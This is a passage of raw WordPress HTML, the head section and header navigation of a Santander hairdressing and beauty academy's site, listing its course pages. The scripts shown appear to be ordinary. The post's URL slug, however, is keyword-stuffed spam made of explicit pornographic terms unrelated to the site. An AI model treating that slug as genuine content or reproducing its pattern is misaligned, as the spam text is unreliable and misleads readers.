<link rel='stylesheet' id='naturally-framework-style-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/magnific/jquery.magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/aos/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-font-awesome-css' href='https://hairkronesantander.es/wp-content/themes/naturally/libs/font-awesome/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-update-css' href='https://hairkronesantander.es/wp-content/themes/naturally/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='naturally-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #f2f2ee;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 10000;}.loader03 {width: 56px;height: 56px;border: 8px solid transparent;border-top-color: #e4e4d9;border-bottom-color: #e4e4d9;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }.lazyloading {
      background-image: url(https://hairkronesantander.es/wp-content/themes/naturally/images/loader.gif);
    }
            .nt-breadcrumbs .nt-breadcrumbs-list li {
                color: #2e3192;
            }
        .header .sticky-logo{display:none}
        .header.is-sticky-active .static-logo{display:none}
        .header.is-sticky-active .sticky-logo{display:block}
        
</style>
<link rel='stylesheet' id='naturally-woo-general-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-general.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-woo-single-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-single.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='naturally-woo-update-css' href='https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://hairkronesantander.es/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.27.7' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://hairkronesantander.es/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3200-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3200.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tricks-frontend-css' href='https://hairkronesantander.es/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3378-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3378.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3402-css' href='https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3402.css?ver=1756459313' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://hairkronesantander.es/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://hairkronesantander.es/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2" id="revmin-js"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/hairkronesantander.es\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/hairkronesantander.es\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/modernizr.min.js?ver=1,0" id="modernizr-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/respond.min.js?ver=1.0" id="respond-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://hairkronesantander.es/wp-content/themes/naturally/js/html5shiv.min.js?ver=1.0" id="html5shiv-js"></script>
<![endif]-->

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-KVXEQRQM6R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["hairkronesantander.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-KVXEQRQM6R");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hairkronesantander.es/wp-json/" /><link rel="alternate" type="application/json" href="https://hairkronesantander.es/wp-json/wp/v2/posts/14143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hairkronesantander.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://hairkronesantander.es/?p=14143' />
<link rel="alternate" type="application/json+oembed" href="https://hairkronesantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairkronesantander.es%2Fcyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://hairkronesantander.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhairkronesantander.es%2Fcyste-i-underlivet-john-gottman-hot-webcam-sex-fucking-machine-porn-knuller-sexfim%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.8" /><meta name="generator" content="Site Kit by Google 1.166.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="redi-version" content="1.2.7" /><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://hairkronesantander.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566-100x100.png" sizes="32x32" />
<link rel="icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" />
<meta name="msapplication-TileImage" content="https://hairkronesantander.es/wp-content/uploads/2020/04/Corona-e1566302311566.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		<style id="naturally-dynamic-css" title="dynamic-css" class="redux-options-output">.nt-breadcrumbs .nt-breadcrumbs-list li.active{color:#ffffff;}.nt-breadcrumbs .nt-breadcrumbs-list i{color:#ffffff;}.back-top{background:#045fa0;}.back-top:hover{background:#045fa0;}.header_nav > ul > li > a:hover,.header_nav_sub a:hover{color:#ffffff;}#nt-404 .section-404{background-image:url('https://hairkronesantander.es/wp-content/uploads/2020/02/bg-4.jpg');}</style></head>
<body class="post-template-default single single-post postid-14143 single-format-standard theme-naturally woocommerce-no-js nt-page-default Naturally Child nt-version-1.0.3  elementor-default elementor-kit-3200">
		<div data-elementor-type="header" data-elementor-id="3378" class="elementor elementor-3378 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-ce44f67 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce44f67" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d1ddc30&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-769d8c3" data-id="769d8c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec17d41 elementor-widget elementor-widget-image" data-id="ec17d41" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://hairkronesantander.es/">
							<img width="960" height="340" src="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png" class="attachment-large size-large wp-image-5070" alt="" srcset="https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1024x363.png 1024w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-300x106.png 300w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-768x272.png 768w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1536x545.png 1536w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-2048x726.png 2048w, https://hairkronesantander.es/wp-content/uploads/2021/06/LOGO_HK_ACADEMY_SANTANDER2-1320x468.png 1320w" sizes="(max-width: 960px) 100vw, 960px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-0cfc150 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0cfc150" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2cb3e34" data-id="2cb3e34" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ef12e5c elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ef12e5c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ef12e5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ef12e5c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3616"><a href="https://hairkronesantander.es/" class="elementor-item" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3731"><a href="https://hairkronesantander.es/cursos-formativos-hairkrone-santander/" class="elementor-item" tabindex="-1">CURSOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://hairkronesantander.es/curso-barberia-hairkrone-santander/" class="elementor-sub-item" tabindex="-1">HAIRKRONE BARBERÍA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3675"><a href="https://hairkronesantander.es/curso-de-peluqueria/" class="elementor-sub-item" tabindex="-1">HAIRKRONE PELUQUERÍA FEMENINA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24123"><a href="https://hairkronesantander.es/" class="elementor-sub-item" tabindex="-1">HAIRKRONE ESTÉTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://hairkronesantander.es/curso-de-unas-acrilicas-y-gel/" class="elementor-sub-item" tabindex="-1">CURSOS DE UÑAS ACRILICAS Y GEL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://hairkronesantander.es/curso-de-pestanas/" class="elementor-sub-item" tabindex="-1">CURSOS DE PESTAÑAS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://hairkronesantander.es/curso-de-depilacion-con-hilo/" class="elementor-sub-item" tabindex="-1">CURSO DEPILACIÓN CON HILO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://hairkronesantander.es/curso-de-manicura-y-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE MANICURA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5104"><a href="https://hairkronesantander.es/curso-de-pedicura/" class="elementor-sub-item" tabindex="-1">CURSO DE PEDICURA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://hairkronesantander.es/about-us-2/" class="elementor-item" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6105"><a href="https://hairkronesantander.es/contactar/" class="elementor-item" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
